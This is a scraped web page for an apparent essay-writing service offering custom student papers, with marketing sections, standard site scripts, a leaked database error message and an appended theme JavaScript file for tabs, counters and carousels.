            <a href="/order" class="btn btn-primary black-btn mt-3 mr-sm-2">Sign Up </a>
            <a href="javascript:void(Tawk_API.toggle())" class="btn btn-success black-btn mt-3 mr-sm-2 bounce-effect"><i class="fas fa-comments"></i> Talk to Us</a>
        </div>
    </div>
    <!--end container-->
</section>
<!-- Sample Section -->
<section class="sample-section">
    <div class="container">
        <div class="section-title text-center mb-4">
            <h1 class="main-title mb-4">Check Out Our Sample Work</h1>
            <p class="text-muted para-desc mb-0 mx-auto">Dedication. Quality. Commitment. Punctuality</p>
        </div>
        
            <section class="section-essay-samples samples-page">
                <div class="essay-samples" data-type="all">
                    <div class="essay-samples__filter samples-filter">
                        <div class="samples-filter__heading">Categories</div>
                        <div class="samples-filter__list">
                            <div class="samples-filter__list__item active" data-category-item="all" onclick="filterSamples('all', this, 'all')">All samples</div>
                            <div class="samples-filter__list__item" onclick="filterSamples('other examples', this, 'essay-any-type')" data-category-item="essay-any-type">Essay (any type)</div>
                        </div>
                    </div>
                    <div class="essay-samples__list samples-list">
                <div
                    class="sample show"
                    data-category="essay-any-type"
                    data-sample-id="3422"
                    data-sample-title="Essay (any type)"
                    data-paper-title="The Value of a Nursing Degree"
                    data-academic-level="Undergrad. (yrs 3-4)"
                    data-discipline="Nursing"
                    data-paper-format="APA"
                    data-sources="0"
                    data-pages="2"
                    data-instructions="Write a 500 to 700 words essay apa formatted essay that>1 explain your educational and professsional goals2. Explain why you want to pursue the associate degree in nursing 3. Explain how a registered nurse licence will advance your current position, include a cover page"
                >
                    <div class="sample__type">Essay (any type)</div>
                    <div class="sample__title" data-label="Paper title">The Value of a Nursing Degree</div>
                    <div class="sample__title" data-label="Academic Level">Undergrad. (yrs 3-4)</div>
                    <div class="sample__discipline" data-label="Discipline">Nursing</div>
                    <div class="sample__pages" data-label="Pages">2</div>
                    <a data-sample-light-box data-type="iframe" class="btn btn--white sample-button" data-sample-id="3422"
                        href="https://coursescholar.com/uploads/The Value of a Nursing Degree (3).docx">View this sample
                    </a>
                </div>
            </div>
                </div>
            </section>
            </div>
</section>
<!-- States Section -->
<section class="counter bg-light position-relative">
    <div class="container">
        <div class="row justify-content-center">
            <div class="col-12 text-center">
                <div class="section-title mb-4 pb-2">
                    <h1 class="main-title mb-4">It May Not Be Much, but It’s<span class="text-primary"> Honest </span>Work!</h1>
                    <p class="text-muted para-desc mx-auto mb-0">Here is what we have achieved so far. These numbers are evidence that we go the extra mile to make your college journey successful.</p>
                </div>
            </div>
            <!--end col-->
        </div>
        <!--end row-->
        <div class="row" id="counter">
            <div class="col-md-3 col-sm-6 mt-4 pt-2">
                <div class="counter-box text-center">
                    <i class="fas fa-smile"></i>
                    <h2 class="mb-0 mt-3"><span class="counter-value" data-count="9650">0</span>+</h2>
                    <h5 class="counter-head text-muted">Happy Clients</h5>
                </div>
                <!--end counter box-->
            </div>
            <div class="col-md-3 col-sm-6 mt-4 pt-2">
                <div class="counter-box text-center">
                    <i class="fas fa-trophy"></i>
                    <h2 class="mb-0 mt-3"><span class="counter-value" data-count="204450">0</span>+</h2>
                    <h5 class="counter-head text-muted">Words Written This Week</h5>
                </div>
                <!--end counter box-->
            </div>
            <div class="col-md-3 col-sm-6 mt-4 pt-2">
                <div class="counter-box text-center">
                    <i class="fas fa-suitcase"></i>
                    <h2 class="mb-0 mt-3"><span class="counter-value" data-count="270">0</span>+</h2>
                    <h5 class="counter-head text-muted">Ongoing Orders</h5>
                </div>
                <!--end counter box-->
            </div>
            <div class="col-md-3 col-sm-6 mt-4 pt-2">
                <div class="counter-box text-center">
                    <i class="fas fa-tasks"></i>
                    <h2 class="mb-0 mt-3"><span class="counter-value" data-count="98.7">0</span>%</h2>
                    <h5 class="counter-head text-muted">Customer Satisfaction Rate</h5>
                </div>
                <!--end counter box-->
            </div>
        </div>
        <!--end row-->
    </div>
    <!--end container-->
    <div class="container-fluid">
        <div class="row">
            <div class="home-shape-bottom2 home-shape-bottom3">
                <img data-src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/reactant.png" alt="image" class="img-fluid mx-auto d-block lazyload">
            </div>
        </div>
        <!--end row-->
    </div> <!-- END CONTAINER -->
</section>
<!--Procss Section-->
<section class="how-2" id="process">
    <div class="container">
        <div class="row justify-content-center">
            <div class="col-12 text-center">
                <div class="section-title mb-60">
                    <h1 class="main-title mb-4">Process as Fine as Brewed Coffee</h1>
                    <p class="text-muted para-desc mb-0 mx-auto">We have the most intuitive and minimalistic process so that you can easily place an order. Just follow a few steps to unlock success.</p>
                </div>
            </div>
            <!--end col-->
        </div>
        <!--end row-->
        <div class="row tab-set">
            <div class="col-lg-5 col-md-6">
                <div id="London" class="tabcontent bg1 lazyload" data-src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/placeorder.jpg"></div>
                <div id="Paris" class="tabcontent bg2 lazyload" data-src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/chatbox.jpg"></div>
                <div id="Tokyo" class="tabcontent bg3 lazyload" data-src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/order-delivery.jpg"></div>
                <!--                <div id="Canada" class="tabcontent bg4 lazyload" data-src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/email.jpg"></div>-->
            </div>
            <!--end col-->
            <div class="col-lg-7 col-md-6 mt-4 mt-sm-0 pt-2 pt-sm-0">
                <div class="section-title ml-lg-3">
                    <div class="tab custom-tab text-center">
                        <button class="tablinks start-tab active" onmouseover="openCity(event, 'London')">
                            <h4>Share Your Requirements</h4>
                            <p>Create an account and tell us about your paper. Start a live chat or fill order form to share your paper type, deadline, number of pages, and other guidelines.</p>
                        </button>
                        <button class="tablinks" onmouseover="openCity(event, 'Paris')"><i class="fas fa-arrow-down"></i>
                            <h4>Place Order & Deposit Funds</h4>
                            <p>Confirm your order to connect with the writer who will be working on your paper. You can choose your previous writer or let us select the most suitable one.</p>
                        </button>
                        <button class="tablinks" onmouseover="openCity(event, 'Tokyo')"><i class="fas fa-arrow-down"></i>
                            <h4>Release Payment to Your Writer</h4>
                            <p>We deliver your completed paper via email and then send payment to the writer. We don't issue payment unless your paper is successfully delivered to you.</p>
                        </button>
                        <!--                        <button class="tablinks" onmouseover="openCity(event, 'Canada')"><i class="fas fa-arrow-down"></i> Release the Payment to Your Writer</button>-->
                    </div>
                </div>
            </div>
            <!--end col-->
            <!--end row-->
        </div>
        <!--end container-->
        <div class="btn-set2 text-center mt-5 wow bounceIn">
            <a href="tel:+18776578180" class="btn btn-success black-btn2 mt-3 mr-sm-2 btn_tell"><i class="fas fa-phone"></i> Call Us +1 (877) 657-8180</a>
            <a href="javascript:void(Tawk_API.toggle())" class="btn btn-primary black-btn2 mt-3 mr-sm-2 bounce-effect"><i class="fas fa-comments"></i> Discuss Order Details Now </a>
        </div>
    </div>
</section>
<!-- Helped Students Section -->
<section id="how-to" class="section bg-light">
    <div class="container mb-3">
        <div class="row justify-content-center">
            <div class="col-12 text-center">
                <div class="section-title mb-60">
                    <h1 class="main-title mb-4">See How We Helped 9000+ Students Achieve Success</h1>
                </div>
            </div>
            <!--end col-->
        </div>
        <div class="row align-items-center">
            <div class="col-lg-6 col-md-6 text-center">
                <img data-src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/adipous.png" class="img-fluid lazyload" alt="image">
            </div>
            <!--end col-->
            <div class="col-lg-6 col-md-6 mt-4 mt-sm-0 pt-2 pt-sm-0">
                <div class="section-title ml-lg-3">
                    <h4 class="title mb-4">We Analyze Your Problem and Offer Customized Writing </h4>
                    <p class="text-muted">We understand your guidelines first before delivering any writing service. You can discuss your writing needs and we will have them evaluated by our dedicated team. </p>
                    <ul class="list-unstyled feature-list text-muted">
                        <li><i class="fas fa-check-circle text-success mr-2"></i>Clear elicitation of your requirements.</li>
                        <li><i class="fas fa-check-circle text-success mr-2"></i>Customized writing as per your needs.</li>
                    </ul>
                </div>
            </div>
            <!--end col-->
        </div>
        <!--end row-->
    </div>
    <!--end container-->
    <div class="container mb-3">
        <div class="row align-items-center">
            <div class="col-lg-7 col-md-6 order-2 order-md-1 mt-4 mt-sm-0 pt-2 pt-sm-0">
                <div class="section-title mr-lg-5">
                    <h4 class="title mb-4">We Mirror Your Guidelines to Deliver Quality Services</h4>
                    <p class="text-muted">We write your papers in a standardized way. We complete your work in such a way that it turns out to be a perfect description of your guidelines. </p>
                    <ul class="list-unstyled feature-list text-muted">
                        <li><i class="fas fa-check-circle text-success mr-2"></i>Proactive analysis of your writing.</li>
                        <li><i class="fas fa-check-circle text-success mr-2"></i>Active communication to understand requirements.</li>
                    </ul>
                </div>
            </div>
            <!--end col-->
            <div class="col-lg-5 col-md-6 order-1 order-md-2">
                <img data-src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/parasyphilitic.png" alt="image" class="lazyload">
            </div>
            <!--end col-->
        </div>
        <!--end row-->
    </div>
    <!--end container-->
    <div class="container">
        <div class="row align-items-center">
            <div class="col-lg-6 col-md-6 text-center">
                <img data-src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/alkenna.png" class="img-fluid lazyload" alt="image">
            </div>
            <!--end col-->
            <div class="col-lg-6 col-md-6 mt-4 mt-sm-0 pt-2 pt-sm-0">
                <div class="section-title ml-lg-3">
                    <h4 class="title mb-4">We Handle Your Writing Tasks to Ensure Excellent Grades</h4>
                    <p class="text-muted">We promise you excellent grades and academic excellence that you always longed for. Our writers stay in touch with you via email.</p>
                    <ul class="list-unstyled feature-list text-muted">
                        <li><i class="fas fa-check-circle text-success mr-2"></i>Thorough research and analysis for every order.</li>
                        <li><i class="fas fa-check-circle text-success mr-2"></i>Deliverance of reliable writing service to improve your grades.</li>
                    </ul>
                </div>
            </div>
            <!--end col-->
        </div>
        <!--end row-->
    </div>
    <!--end container-->
    <div class="btn-set2 text-center mt-5 wow bounceIn">
        <a href="/order" class="btn btn-success black-btn2 mt-3 mr-sm-2">Place an Order</a>
        <a href="javascript:void(Tawk_API.toggle())" class="btn btn-primary black-btn2 mt-3 mr-sm-2 bounce-effect"><i class="fas fa-comments"></i> Start Chat Now</a>
    </div>
    <div class="container-fluid">
        <div class="row">
            <div class="home-shape-bottom">
                <img data-src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/mazing.png" alt="image" class="img-fluid mx-auto d-block lazyload">
            </div>
        </div>
        <!--end row-->
    </div> <!-- END CONTAINER -->
</section>
<footer class="footer">
    <div class="container">
        <div class="row">
            <div class="col-lg-4 col-12 mb-0 mb-md-4 pb-0 pb-md-2">
                <h4 class="text-light footer-head">Why Choose Us</h4>
                <p class="mt-4">Thousands of students and professionals rely on us for their writing tasks to achieve their goals in academic life. Our services are offered as a fusion of quality, affordability, reliability and utmost dedication.</p>
                <div>
                    <img src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/arder.png" alt="">
                </div>
                <!--end icon-->
            </div>
            <!--end col-->
            <div class="col-lg-2 col-md-4 col-sm-6 mt-4 mt-sm-0 pt-2-sm-0">
                <h4 class="text-light footer-head">Quick Links </h4>
                <ul class="list-unstyled footer-list mt-4">
                    <li><a href="./#home" class="text-foot"><i class="fas fa-chevron-right mr-1"></i>Home</a></li>
                    <li><a href="./#benefits" class="text-foot"><i class="fas fa-chevron-right mr-1"></i>Benefits</a></li>
                    <li><a href="./#areas" class="text-foot d-none d-sm-inline-block"><i class="fas fa-chevron-right mr-1"></i>Areas of Expertise</a></li>
                    <li><a href="./#areas2" class="text-foot d-inline-block d-sm-none"><i class="fas fa-chevron-right mr-1"></i>Areas of Expertise</a></li>
                    <li><a href="./#how-to" class="text-foot"><i class="fas fa-chevron-right mr-1"></i>Why Choose Us</a></li>
                    <li><a href="./#service" class="text-foot"><i class="fas fa-chevron-right mr-1"></i>Services</a></li>
                    <li><a href="./#features" class="text-foot"><i class="fas fa-chevron-right mr-1"></i> Features</a></li>
                    <li><a href="./#process" class="text-foot"><i class="fas fa-chevron-right mr-1"></i> Our Process</a></li>
                    <li><a href="./#testimonials" class="text-foot"><i class="fas fa-chevron-right mr-1"></i> Testimonials</a></li>
                    <li><a href="./#faqs" class="text-foot"><i class="fas fa-chevron-right mr-1"></i> FAQs</a></li>
                </ul>
            </div>
            <!--end col-->
                            <div class="col-lg-3 col-md-4 col-sm-6 mt-4 mt-sm-0 pt-2 pt-sm-0">
                    <h4 class="text-light footer-head d-none d-sm-block">&nbsp; </h4>
                    <ul class="list-unstyled footer-list mt-4">
                                                                                    <li><a href="https://assignmentresearchwriter.com" class="text-foot"><i class="fas fa-chevron-right mr-1"></i> Home</a></li>
                                                            <li><a href="https://assignmentresearchwriter.com/pricing/" class="text-foot"><i class="fas fa-chevron-right mr-1"></i> Pricing.</a></li>
                                                            <li><a href="https://assignmentresearchwriter.com/privacy-and-policy/" class="text-foot"><i class="fas fa-chevron-right mr-1"></i> Privacy and policy</a></li>
                                                                        </ul>
                </div>
                        <!--end col-->
            <div class="col-lg-3 col-md-4 col-sm-6 mt-4 mt-sm-0 pt-2 pt-sm-0">
                <h4 class="text-light footer-head">Connect with Us </h4>
                <ul class="list-unstyled footer-list mt-4">
                                            <li><a href="mailto:Support@assignmentresearchwriter.com" class="text-foot"><i class="fas fa-envelope mr-1"></i>Support@assignmentresearchwriter.com</a></li>
                     

                                            <li><a href="tel: +1 763 309 4299" class="text-foot btn_tell"><i class="fas fa-phone mr-1"></i> +1 763 309 4299</a></li>
                    
                    <li><a href="javascript:void(Tawk_API.toggle())" class="text-foot"><i class="fas fa-comments mr-1"></i>Start Live Chat</a></li>
                </ul>
                <ul class="list-unstyled payment-cards mb-0">
                    <li>
                        <h4 class="text-light footer-head mt-3">Payment Options</h4>
                    </li>
                    <li class="list-inline-item"><img src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/primitively.png" alt="Payment methods"></li>
                </ul>

            </div>
        </div>
    </div>
</footer>
<!--end footer-->
<hr>
<footer class="footer footer-bar">
    <div class="container">
        <div class="row">
            <div class="col-md-7 col-lg-8">
                <p>Disclaimer: All Original and Custom Writing Services are solely for the purpose of your understanding and information.</p>
                <p class="mb-0">Copyrights © 2026 Assignment Research Writer. All Rights Reserved.</p>
            </div>
            <div class="col-md-5 col-lg-4 text-right" id="social_icons_wrap">
                <p>
                    <span class="mr-2">Follow Us |</span>
                                            <a class="sm_fb" href="Assignmentreserchwriter" target="_blank"><i class="fab fa-facebook-f"></i></a>
                    
                    
                    
                    
                                    </p>
            </div>
        </div>
    </div>
</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/assignmentmavens/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div id="discountBanner" class="discount-banner">
                    <div class="container">
                        <div class="discount-banner__wrapper">
                            <p class="discount-banner__text">Order your essay today and save <span>30%</span> with the discount code <span>Happy</span></p>
                            <div class="button-wrap">
                                <a href="/order" title="Order Now" class="button-order-now">Order Now</a>
                            </div>
                        </div>
                    </div>
                </div>
            <script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery.lazy/1.7.10/jquery.lazy.min.js" id="lazy-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/flatpickr/4.6.3/flatpickr.min.js" id="flatpickr-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery-nice-select/1.1.0/js/jquery.nice-select.min.js" id="jquery-nice-select-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/wow/1.1.2/wow.min.js" id="wow-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/owl-carousel/1.3.2/owl.carousel.min.js" id="owl-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/typed.js@1.1.7/dist/typed.min.js" id="typed-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/ouibounce/0.0.11/ouibounce.min.js" id="ouibounce-js"></script>
<script type="text/javascript" src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/js/main.js?ver=1.0" id="mavens-js-js"></script>
<script type="text/javascript" src="https://assignmentresearchwriter.com/static/js/scripts.js" id="scripts-js"></script>
<script type="text/javascript" src="https://assignmentresearchwriter.com/wp-content/plugins/samples/dist/bundle.js?ver=1.0.0" id="samples_js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://assignmentresearchwriter.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://assignmentresearchwriter.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/6354dd93b0d6371309cb0285/1gg1o32p1';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script--></body>
</html><br />
<b>Warning</b>:  mysqli_query(): (HY000/1034): Index for table '5rvhYH_bv_fw_requests' is corrupt; try to repair it in <b>/var/www/assignmentresearchwriter.com/wp-includes/class-wpdb.php</b> on line <b>2357</b><br />
<div id="error"><p class="wpdberror"><strong>WordPress database error:</strong> [Index for table &#039;5rvhYH_bv_fw_requests&#039; is corrupt; try to repair it]<br /><code>SELECT COUNT(*) FROM 5rvhYH_bv_fw_requests;</code></p></div>

--- FILE ---
content_type: application/javascript
request_url: https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/js/main.js?ver=1.0
body_size: 1567
content:
function openCity(t, e) {
    var o, n, a;
    for (n = document.getElementsByClassName("tabcontent"), o = 0; o < n.length; o++) n[o].style.opacity = "0";
    for (a = document.getElementsByClassName("tablinks"), o = 0; o < a.length; o++) a[o].className = a[o].className.replace(" active", "");
    document.getElementById(e).style.opacity = "1", t.currentTarget.className += " active"
}
$(function () {
        $(".lazyload").Lazy()
    }),
    function (t) {
        "use strict";
        t(".navbar-toggle").on("click", function (e) {
                t(this).toggleClass("open"), t("#navigation").slideToggle(400)
            }),
            //			
            //			t(".navigation-menu>li").slice(-1).addClass("last-elements"), t(".navigation-menu a").each(function () {
            //			this.href == window.location.href && (t(this).parent().addClass("active"), t(this).parent().parent().parent().addClass("active"), t(this).parent().parent().parent().parent().parent().addClass("active"))
            //		}),
            t(".mouse-down").on("click", function (e) {
                var o = t(this);
                t("html, body").stop().animate({
                    scrollTop: t(o.attr("href")).offset().top - 0
                }, 1500, "easeInOutExpo"), e.preventDefault()
            }), t(window).scroll(function () {
                t(window).scrollTop() >= 50 ? t(".sticky").addClass("nav-sticky") : t(".sticky").removeClass("nav-sticky")
            }), t(window).on("scroll load", function () {
                t(window).scrollTop() >= 130 ? t(".check-out").addClass("nav-sticky") : t(".check-out").removeClass("nav-sticky")
            }), t(window).on("scroll load", function () {
                //				t(window).scrollTop() <= 400 ? t(".check-out").addClass("nav-sticky") : t(".check-out").removeClass("nav-sticky")
                t(window).scrollTop() >= 940 ? t(".check-out").addClass("nav-sticky-bottom") : t(".check-out").removeClass("nav-sticky-bottom")
            }), t(window).scroll(function () {
                t(this).scrollTop() > 100 ? t("").fadeIn() : t("").fadeOut()
            }), t(".back-to-top").click(function () {
                return t("html, body").animate({
                    scrollTop: 0
                }, 30), !1
            })
    }(jQuery), $(function () {
        (new WOW).init()
    }),
    $(window).on("scroll", function () {
        var t = 0,
            e = $("#counter").offset().top - window.innerHeight;
        0 == t && $(window).scrollTop() > e && ($(".counter-value").each(function () {
            var t = $(this),
                e = t.attr("data-count");
            $({
                countNum: t.text()
            }).animate({
                countNum: e
            }, {
                duration: 4e3,
                easing: "swing",
                step: function () {
                    t.text(Math.floor(this.countNum))
                },
                compvare: function () {
                    t.text(this.countNum)
                }
            })
        }), t = 1)
    }), $(document).ready(function () {
        $("#customer-testi").owlCarousel({
                items: 5,
                itemsDesktop: [1024, 3],
                itemsDesktopSmall: [900, 2],
                itemsTabvar: [600, 1],
                autoPlay: true
            }), $("#owl-fade").owlCarousel({
                items: 1,
                itemsDesktop: [1024, 1],
                itemsDesktopSmall: [900, 1],
                itemsTabvar: [600, 1],
                singleItem: true
            }), $("#owl-4").owlCarousel({
                items: 2,
                itemsDesktop: [1024, 2],
                itemsDesktopSmall: [900, 2],
                itemsTablet: [768, 1],
                itemsMobile: [479, 1],
                stagePadding: 600,
                autoPlay: true
            }), $("#owl-5").owlCarousel({
                items: 2,
                itemsDesktop: [1024, 2],
                itemsDesktopSmall: [900, 2],
                itemsTabvar: [600, 1]
            }),
            $("#owl-6").owlCarousel({
                items: 1,
                itemsDesktop: [1024, 1],
                itemsDesktopSmall: [900, 1],
                itemsTabvar: [600, 1],
                singleItem: true,
                stagePadding: 50,
                autoPlay: true,
            }),
            $("#owl-7").owlCarousel({
                items: 1,
                itemsDesktop: [1024, 1],
                itemsDesktopSmall: [900, 1],
                itemsTabvar: [600, 1],
                singleItem: true,
                stagePadding: 50,
                autoPlay: true,
            }),
            $("#owl-8").owlCarousel({
                items: 1,
                itemsDesktop: [1024, 1],
                itemsDesktopSmall: [900, 1],
                itemsTabvar: [600, 1],
                singleItem: true,
                stagePadding: 50,
                autoPlay: true,
            }),
            $("#owl-9").owlCarousel({
                items: 1,
                itemsDesktop: [1024, 1],
                itemsDesktopSmall: [900, 1],
                itemsTabvar: [600, 1],
                singleItem: true,
                stagePadding: 50,
                autoPlay: true,
            }),
            $("#owl-10").owlCarousel({
                items: 1,
                itemsDesktop: [1024, 1],
                itemsDesktopSmall: [900, 1],
                itemsTabvar: [600, 1],
                singleItem: true,
                stagePadding: 50,
                autoPlay: true,
            }),
            $("#owl-11").owlCarousel({
                items: 1,
                itemsDesktop: [1024, 1],
                itemsDesktopSmall: [900, 1],
                itemsTabvar: [600, 1],
                singleItem: true,
                stagePadding: 50,
                autoPlay: true,
            }),
            $("#owl-12").owlCarousel({
                items: 1,
                itemsDesktop: [1024, 1],
                itemsDesktopSmall: [900, 1],
                itemsTabvar: [600, 1],
                singleItem: true,
                stagePadding: 50,
                autoPlay: true,
            }),
            $("#owl-13").owlCarousel({
                items: 1,
                itemsDesktop: [1024, 1],
                itemsDesktopSmall: [900, 1],
                itemsTabvar: [600, 1],
                singleItem: true,
                stagePadding: 50,
                autoPlay: true,
            }),
            $("#owl-14").owlCarousel({
                items: 1,
                itemsDesktop: [1024, 1],
                itemsDesktopSmall: [900, 1],
                itemsTabvar: [600, 1],
                singleItem: true,
                stagePadding: 50,
                autoPlay: true,
            }),
            $("#owl-15").owlCarousel({
                items: 1,
                itemsDesktop: [1024, 1],
                itemsDesktopSmall: [900, 1],
                itemsTabvar: [600, 1],
                singleItem: true,
                stagePadding: 50,
                autoPlay: true,
            }),
            $("#owl-16").owlCarousel({
                items: 1,
                itemsDesktop: [1024, 1],
                itemsDesktopSmall: [900, 1],
                itemsTabvar: [600, 1],
                singleItem: true,
                stagePadding: 50,
                autoPlay: true,
            }),
            $("#owl-17").owlCarousel({
                items: 1,
                itemsDesktop: [1024, 1],
                itemsDesktopSmall: [900, 1],
                itemsTabvar: [600, 1],
                singleItem: true,
                stagePadding: 50,
                autoPlay: true,
            }),
            $("#owl-18").owlCarousel({
                items: 1,
                itemsDesktop: [1024, 1],
                itemsDesktopSmall: [900, 1],
                itemsTabvar: [600, 1],
                singleItem: true,
                stagePadding: 50,
                autoPlay: true,
            }),
            $("#owl-19").owlCarousel({
                items: 1,
                itemsDesktop: [1024, 1],
                itemsDesktopSmall: [900, 1],
                itemsTabvar: [600, 1],
                singleItem: true,
                stagePadding: 50,
                autoPlay: true,
            }),
            $("#owl-20").owlCarousel({
                items: 1,
                itemsDesktop: [1024, 1],
                itemsDesktopSmall: [900, 1],
                itemsTabvar: [600, 1],
                singleItem: true,
                stagePadding: 50,
                autoPlay: true,
            }),
            $("#owl-21").owlCarousel({
                items: 1,
                itemsDesktop: [1024, 1],
                itemsDesktopSmall: [900, 1],
                itemsTabvar: [600, 1],
                singleItem: true,
                stagePadding: 50,
                autoPlay: true,
            }),
            $("#owl-22").owlCarousel({
                items: 1,
                itemsDesktop: [1024, 1],
                itemsDesktopSmall: [900, 1],
                itemsTabvar: [600, 1],
                singleItem: true,
                stagePadding: 50,
                autoPlay: true,
            }),
            $("#owl-23").owlCarousel({
                items: 1,
                itemsDesktop: [1024, 1],
                itemsDesktopSmall: [900, 1],
                itemsTabvar: [600, 1],
                singleItem: true,
                stagePadding: 50,
                autoPlay: true,
            }),
            $("#owl-24").owlCarousel({
                items: 1,
                itemsDesktop: [1024, 1],
                itemsDesktopSmall: [900, 1],
                itemsTabvar: [600, 1],
                singleItem: true,
                stagePadding: 50,
                autoPlay: true,
            }),
            $("#owl-25").owlCarousel({
                items: 1,
                itemsDesktop: [1024, 1],
                itemsDesktopSmall: [900, 1],
                itemsTabvar: [600, 1],
                singleItem: true,
                stagePadding: 50,
                autoPlay: true,
            }),
            $("#owl-26").owlCarousel({
                items: 1,
                itemsDesktop: [1024, 1],
                itemsDesktopSmall: [900, 1],
                itemsTabvar: [600, 1],
                singleItem: true,
                stagePadding: 50,
                autoPlay: true,
            }),
            $("#owl-27").owlCarousel({
                items: 1,
                itemsDesktop: [1024, 1],
                itemsDesktopSmall: [900, 1],
                itemsTabvar: [600, 1],
                singleItem: true,
                stagePadding: 50,
                autoPlay: true,
            }),
            $("#owl-sample").owlCarousel({
                items: 2,
                itemsDesktop: [1024, 2],
                itemsDesktopSmall: [900, 2],
                itemsTablet: [768, 1],
                itemsMobile: [479, 1],
                stagePadding: 600,
                autoPlay: true,
            })
    }),
    $(".element").each(function () {
        var $this = $(this);
        $this.typed({
            strings: $this.attr('data-elements').split(','),
            typeSpeed: 100,
            backDelay: 2000,
            loop: true
        });
    }), $(".navigation-menu li a").click(function () {
        $(window).width() < 992 && $(".navbar-toggle").click()
    });

$('.select').niceSelect();

//Common header/footer smooth scroll
$(document).on('click', 'a[href^="./#"]', function () {
    var __selector = this.getAttribute('href').split('#');
